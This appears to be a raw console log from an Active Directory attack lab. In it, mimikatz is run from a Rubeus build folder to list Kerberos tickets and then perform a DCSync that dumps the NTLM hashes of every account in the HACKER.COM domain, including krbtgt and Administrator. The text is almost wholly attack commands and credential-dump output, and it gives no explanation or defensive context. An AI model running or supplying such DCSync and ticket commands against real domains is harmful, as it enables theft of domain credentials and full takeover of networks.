 C:\Users\deandean\Desktop\Rubeus-1.6.4\Rubeus\bin\Debug>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/12/31 11:39:23 ; 2024/12/31 21:39:23 ; 2025/1/7 11:39:23
Server Name       : krbtgt/HACKER.COM @ HACKER.COM
Client Name       : WIN-0VOGAORDC17$ @ HACKER.COM
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwarda
mimikatz # lsadump::dcsync /all /csv
[DC] 'HACKER.com' will be the domain
[DC] 'WIN-0VOGAORDC17.HACKER.com' will be the DC server
[DC] Exporting domain 'HACKER.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 641cdb722408edcbcb4b2c7ff42e90a4 514
1105 SHENZHEN$ 8c92cf0a08ca445af711d34d93ac4740 2080
1106 GUANGZHOU$ 14cf4fc31c0421e6dcea6c84c29b72e1 2080
1104 WIN-2GASONTMHG5$ 7fb081f7418511adaf761403d3b1fea2 532480
1114 test 58ff35b4831f039d108d553e68856650 546
1001 WIN-0VOGAORDC17$ 9a4d8adbc3192998736212c57b0b9f37 532480
1111 deandean 17ca38aa9b943d962eb794755d52f380 4194816
1115 WIN10-01$ 447c00ad450669aa7a2b88a4a28f2e89 528384
500 Administrator 58ff35b4831f039d108d553e68856650 512
1116 admin 9099d68602a60f007c227c4fa95fada6 512
1107 win10$ 4ac009cbe39b25300c7074ae705dad7f 528384
1113 WIN-SSLH3DQR989$ a719e5fb8bb3e7bf740f5e636ad7984e 4096
mimikatz # s